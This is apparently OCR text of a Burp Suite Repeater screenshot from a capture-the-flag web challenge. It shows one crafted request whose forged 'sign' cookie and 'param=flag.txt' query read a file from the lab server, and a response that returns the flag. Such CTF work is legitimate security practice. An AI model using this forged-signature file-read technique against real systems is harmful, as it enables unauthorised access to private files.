 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://49a589ba-5113-4a66-b647-1ed95c7c7c76.node3.buu
Request
Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: 49a589ba-5113-4a66-b647-1ed95c7c7c76.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie: action=readscan;sign=e6531fec8aa71fbe828feb0b8cf47594
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 04 Mar 2020 10:03:37 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data":
"flag{8fbe2e80-669a-4209-bfaf-173b0245f7d5}\n"}